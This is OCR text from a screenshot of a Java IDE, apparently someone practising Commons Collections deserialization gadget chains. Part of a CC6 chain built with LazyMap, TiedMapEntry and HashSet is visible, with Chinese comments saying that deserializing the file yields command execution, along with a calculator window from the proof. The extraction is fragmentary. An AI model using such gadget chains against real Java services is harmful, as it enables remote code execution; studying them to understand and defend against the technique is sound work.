 main java cc6 Testhashset main
Testhashset
Testhashset.java HashSet.java NativeMethodAccessorImpl.class DelegatingMethodAccessorImpl.class Method.java ObjectStreamClass.java ObjectInputStrea
main
java
cc1
exp
exp2
exp3
Proxydemo
Test
Test2
Test3
Test4
cc2
cc3
cc4
Test
cc5
Test
cc6
Test
Testhashset
resources
test
target
cc2payload.ser
10 4
32 Transformer[] transformersfake = new Transformer[]{};
33 //通过链转换器进行循环调用transformers数组
34 Transformer transformerChainfake = new ChainedTransformer(transformersfake);
35 //通过链转换器进行循环调用transformers数组
36 Transformer transformerChain = new ChainedTransformer(transformers);
37 Map map = new HashMap();
38 //创建LazyMap对象调用decorate回调方法
39 Map Lmap= LazyMap.decorate(map,transformerChainfake);
40 Map hm=new HashMap();
41 TiedMapEntry TM=new TiedMapEntry(Lmap, key: 11);
42 HashSet hs=new HashSet( initialCapacity: 1);
43 hs.add(TM);
44 //删除map对象的新增的元素，避免序列化出错以及触发点失效
45 map.remove( key: 11);
46 Field field=LazyMap.class.getDeclaredField( name: "factory");
47 field.setAccessible(true);
48 field.set(Lmap,transformerChain);
49
50 //最后生成序列化文件，反序列化实现命令执行
51 try{
52 ObjectOutputStream outputStream = new Ob
53 outputStream.writeObject(hs);
Testhashset
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
进程已结束，退出代码为 0
行 调试 TODO 问题 终端 分析器 构建
7秒625毫秒 中成功完成 (片刻 之前)
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −